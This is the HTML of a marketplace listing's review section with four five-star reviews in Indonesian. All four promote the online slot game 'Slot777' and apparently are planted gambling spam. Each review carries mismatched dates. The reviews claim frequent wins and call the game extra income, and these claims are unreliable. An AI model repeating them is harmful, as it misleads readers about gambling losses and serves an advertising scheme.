<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>

</button>
</div>
</div>
                    </div>
                    <div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
                        <div class="wt-display-flex-xs wt-justify-content-flex-end">
    <div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
            <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger>
        <span class="wt-menu__trigger__label">Suggested</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body>
                <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">
     Suggested 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">
     Most recent 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">
     Highest Rating 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">
     Lowest Rating 
</button>


</div>
</div>
</div>
                    </div>
                </div>

        </div>

        

        <div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
            <div class="wt-grid__item-xs-12 review-card" data-review-region="4677086143">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-0">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5"/>
    <input type="hidden" name="rating" value="5"/>
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/zt4o4d0asjuo04wb?ref=l_review" rel="nofollow" aria-label="Reviewer Samsun" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4677086143">
        Samsun</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        11 Juni 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-01757443933">
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by Samsun</span>
        </button>
    </div>

    <p id="review-preview-toggle-01757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                    "Udah beberapa hari coba main, Slot777 lumayan kasih kemenangan besar. Jadi bukan cuma hiburan, tapi bisa jadi rezeki tambahan"

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/zt4o4d0asjuo04wb?ref=l_review" rel="nofollow" aria-label="Reviewer Samsun" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4677086143">
        Samsun</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 9, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4706945066">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-1">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5"/>
    <input type="hidden" name="rating" value="5"/>
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/lesjimenez?ref=l_review" rel="nofollow" aria-label="Reviewer Relmound" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4706945066">
        Relmound</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        19 Maret 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-11757443933">
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by Relmound</span>
        </button>
    </div>

    <p id="review-preview-toggle-11757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                    "Dibanding slot lain, Slot777 lebih asik. Jarang banget nge-lag, jadi mainnya lancar terus tanpa gangguan." 

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/lesjimenez?ref=l_review" rel="nofollow" aria-label="Reviewer Relmound" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4706945066">
        Relmound</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        27 April 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4699952562">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-2">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5"/>
    <input type="hidden" name="rating" value="5"/>
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img data-clg-id="WtImage" class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0" alt="" style="aspect-ratio: 1;" loading="lazy" data-pin-nopin="true" aria-hidden="true" sizes="18px" srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"/>

        </div>
    <p class="wt-text-body-small">
            <a href="/people/mtevyo0a?ref=l_review" rel="nofollow" aria-label="Reviewer Erika" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4699952562">
        Erika</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        27 Januari 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-21757443933">
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by Erika</span>
        </button>
    </div>

    <p id="review-preview-toggle-21757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                    "Pernah spin 20 kali, eh scatter nongol terus. Jackpot kecil-kecil tapi konsisten, lumayan buat nambah saldo jajan."

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img data-clg-id="WtImage" class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0" alt="" style="aspect-ratio: 1;" loading="lazy" data-pin-nopin="true" aria-hidden="true" sizes="18px" srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"/>

        </div>
    <p class="wt-text-body-small">
            <a href="/people/mtevyo0a?ref=l_review" rel="nofollow" aria-label="Reviewer Erika" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4699952562">
        Erika</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        22 Mei 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4719115647">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-3">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5"/>
    <input type="hidden" name="rating" value="5"/>
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/hannahmclean149?ref=l_review" rel="nofollow" aria-label="Reviewer Rewyye" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4719115647">
        Rewyye</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        22 Mei 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-31757443933">
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by Rewyye</span>
        </button>
    </div>

    <p id="review-preview-toggle-31757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                    "Sensasi main Slot777 itu beda, rasanya lebih seru karena fiturnya lengkap dan efek suara bikin sensasi bermain jadi lebih mantul beneran."

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/hannahmclean149?ref=l_review" rel="nofollow" aria-label="Reviewer Rewyye" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4719115647">
        Rewyye</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        22 Agustus 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div>
        </div>
    </div>

        <div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
                <nav data-clg-id="WtPagination" aria-label="Pagination">
    <div class="wt-action-group wt-list-inline wt-flex-no-wrap  " data-reviews-pagination="">
            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon  wt-is-disabled" aria-disabled="true" role="link">
                    <span class="wt-screen-reader-only">Previous page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
